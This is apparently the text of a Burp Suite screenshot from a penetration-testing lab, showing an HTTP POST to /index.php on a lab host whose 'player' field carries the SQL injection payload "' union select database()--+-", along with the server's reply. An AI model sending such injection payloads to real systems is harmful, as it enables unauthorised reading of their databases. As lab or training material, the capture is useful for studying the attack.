 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select database()--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 06:52:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 Sorry, november you are not eligible due to already qualifying.